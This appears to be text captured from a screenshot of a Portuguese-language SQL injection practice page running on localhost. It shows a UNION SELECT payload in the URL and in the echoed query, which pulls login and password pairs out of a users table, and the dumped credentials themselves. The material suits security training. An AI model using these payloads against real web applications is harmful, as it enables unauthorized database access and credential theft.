 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM usuarios -- '
Endereco: admin:admin123
Telefone: 6
Endereco: daniel:d4n13l
Telefone: 6
Endereco: rubens:prates
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicaç
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,concat(login,':',senha),6 FROM usuarios --%20
Split URL
Execute